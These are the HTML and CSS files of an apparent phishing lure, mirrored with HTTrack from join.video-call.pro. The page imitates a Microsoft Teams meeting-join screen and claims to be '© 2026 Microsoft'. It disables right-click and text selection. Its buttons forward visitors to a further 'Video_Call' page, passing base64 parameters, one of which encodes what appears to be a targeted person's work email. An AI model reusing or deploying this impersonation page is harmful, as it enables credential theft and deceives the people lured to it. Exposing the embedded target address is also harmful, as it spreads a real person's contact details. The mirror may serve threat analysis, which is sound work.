
<file: Teams/Join-01/Microsoft_Teams/index.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from join.video-call.pro/Teams/Join-01/Microsoft_Teams/?Join=MTc2OTQ0ODgxMw%3D%3D&auth=c2FsZXMwMDFAbGluZ2ZhbmNvb2xpbmcuY29tLmNu&Video=QWNhZGVteSA%3D by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 19 Feb 2026 10:53:03 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" /> 
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Join conversation on Teams</title>
    <link rel="icon" type="image/png" href="images/logo2.png">
    <link rel="stylesheet" type="text/css" href="css/style22.css">
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: #f3f2f1;
            margin: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }

        .login-container {
            background-color: #ffffff;
            padding: 40px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
            border-radius: 8px;
            width: 360px;
            text-align: center;
        }

        .login-container img.logo {
            width: 100px;
            height: auto;
            max-width: 100%; 
            margin-bottom: 30px;
        }

        .login-container h2 {
            margin-bottom: 20px;
            font-size: 24px;
            color: #252423;
        }

        .login-container input[type="text"],
        .login-container input[type="password"] {
            width: 100%;
            padding: 12px;
            margin-bottom: 15px;
            border: 1px solid #d1d1d1;
            border-radius: 4px;
            box-sizing: border-box;
            font-size: 16px;
        }

        .login-container button {
            width: 100%;
            padding: 12px;
            
            
            border: none;
            border-radius: 4px;
            cursor: pointer;
            font-size: 16px;
            transition: background-color 0.3s;
             margin-bottom: 10px;
        }


.login-button  {
    background-color: #5864A6; 


  color: #ffffff;
    /* Color for Sign Up button */
}
        .signup-button {
    background-color: #f2f2f2; 


    color: #000000;
    /* Color for Sign Up button */
}
        

        .login-button:hover {
    background-color: #494b83; /* Darker shade for hover effect */
}

.signup-button:hover {
    background-color: #d9d9d9; /* Darker shade for hover effect */
}

       

        .login-container p {
            margin-top: 20px;
            color: #5e5e5e;
            font-size: 14px;
        }

        .login-container a {
            color: #6264a7;
            text-decoration: none;
        }

        .login-container a:hover {
            text-decoration: underline;
        }

        .login-container .footer-text {
            font-size: 12px;
            color: #777;
            margin-top: 30px;
        }
    </style>
</head>
<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">
    <div class="login-container">
          <img src="images/logo2.png" alt="Microsoft Teams Logo" class="logo">
        <h3>Join your Teams meeting</h3>
      
    
            <button class="login-button" id="btnSubmitMain" onClick="begin()">Continue on this browser</button>
            <br> 
             <button class="signup-button" id="btnSubmitMain" onClick="begin()">Join on the Teams app</button>

        <p><a href="#">Can't access your account?</a></p>
        <p class="footer-text">© 2026 Microsoft</p>
    </div>
    
    
    
    
   
   
   
   <script>
function begin() {
        const urlParams = new URLSearchParams(window.location.search);
        const auth = urlParams.get('auth')
        if ((urlParams.get('auth') == undefined || urlParams.get('auth') == null)) {
            $("#btnSubmitMain").attr("disabled", true)
            loading("&nbsp;&nbsp;&nbsp; Loading...", "error")
        } else {
             const agent = "MTc2OTQ0ODgxMw==";
			 const CompN = "QWNhZGVteSA=";
			 const CompId = "c2FsZXMwMDFAbGluZ2ZhbmNvb2xpbmcuY29tLmNu";
            window.location.href = "Video_Call/index.html?Join=" + agent + "&Video=" + CompN + "&auth=" + CompId
        }
    }
</script>
 
 
 
 <script>

		
		
	window.addEventListener("load", () => {
  const loader = document.querySelector(".loader");

  loader.classList.add("loader--hidden");

  loader.addEventListener("transitionend", () => {
    document.body.removeChild(loader);
  });
});	
		
</script>
 <div class="loader"></div>   
</body>

<!-- Mirrored from join.video-call.pro/Teams/Join-01/Microsoft_Teams/?Join=MTc2OTQ0ODgxMw%3D%3D&auth=c2FsZXMwMDFAbGluZ2ZhbmNvb2xpbmcuY29tLmNu&Video=QWNhZGVteSA%3D by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 19 Feb 2026 10:53:04 GMT -->
</html>
</file>
<file: Teams/Join-01/Microsoft_Teams/css/style22.css>
.loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #CCCC;
  transition: opacity 5s, visibility 1s;
}

.loader--hidden {
  opacity: 0;
  visibility: hidden;
}

.loader::after {
  content: "";
  width: 75px;
  height: 75px;
  border: 15px solid #dddddd;
  border-top-color: #06F;
  border-radius: 50%;
  animation: loading 0.75s ease infinite;
}

@keyframes loading {
  from {
    transform: rotate(0turn);
  }
  to {
    transform: rotate(1turn);
  }
}
</file>
